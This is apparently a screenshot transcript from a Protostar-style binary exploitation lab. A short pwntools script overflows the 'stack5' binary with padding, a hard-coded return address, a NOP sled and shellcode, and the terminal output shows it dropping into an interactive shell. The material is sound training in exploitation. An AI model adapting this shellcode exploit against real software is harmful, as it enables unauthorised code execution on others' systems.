 1 from pwn import *
2
3 padding = b"A"*76
4 shell = asm(shellcraft.sh())
5 nop = b"\x90"*40
6 ret=p32(0×ffffd120)
7 payload = padding + ret +nop+ shell
8 proc = process("./stack5")
9 proc.sendline(payload)
10 proc.interactive()
~
~
~
~
~
~
~
~
~
~
~
"shell.py" 11L, 217B written 10,18 All
┌──(phongnguyen㉿kali)-[~/bof/proto/bin]
└─$ python3 shell.py
[+] Starting local process './stack5': pid 9704
[*] Switching to interactive mode
$ id
uid=1000(phongnguyen) gid=1000(phongnguyen) groups=1000(phongnguyen),4(adm),20(dialout),24(cdr
om),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),117(bluetooth),120
(wireshark),134(scanner),142(kaboxer)
$ ls
a.out    final2     format3  heap2  net2      shell.py  stack3  stack7
core    format0  format4  heap3  net3      stack0    stack4  test.sh
final0    format1  heap0      net0     net4      stack1    stack5
final1    format2  heap1      net1     payload  stack2    stack6
$
$
$